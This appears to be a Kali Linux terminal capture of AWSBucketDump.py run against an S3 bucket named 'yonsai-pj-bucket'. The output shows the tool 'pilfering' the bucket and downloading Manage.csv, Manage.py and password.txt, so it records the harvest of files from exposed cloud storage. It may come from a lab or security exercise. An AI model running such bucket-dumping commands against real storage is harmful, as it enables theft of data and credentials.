 ┌──(root㉿kali)-[~/AWSBucketDump]
└─# python3 AWSBucketDump.py -D -l BucketName1.txt -g interesting_Keywords.txt
Downloads enabled (-D), will be saved to current directory.
Starting thread...
Download worker running...
Queuing http://yonsai-pj-bucket.s3.amazonaws.com...
Fetching http://yonsai-pj-bucket.s3.amazonaws.com...
Pilfering http://yonsai-pj-bucket.s3.amazonaws.com...
Collectable: http://yonsai-pj-bucket.s3.amazonaws.com/Manage.csv
Downloading http://yonsai-pj-bucket.s3.amazonaws.com/Manage.csv...
Collectable: http://yonsai-pj-bucket.s3.amazonaws.com/Manage.py
Collectable: http://yonsai-pj-bucket.s3.amazonaws.com/password.txt
local yonsai-pj-bucket.s3.amazonaws.com/Manage.csv
Downloading http://yonsai-pj-bucket.s3.amazonaws.com/Manage.py...
local yonsai-pj-bucket.s3.amazonaws.com/Manage.py
Downloading http://yonsai-pj-bucket.s3.amazonaws.com/password.txt...
local yonsai-pj-bucket.s3.amazonaws.com/password.txt
Cleaning up files...
┌──(root㉿kali)-[~/AWSBucketDump]
└─#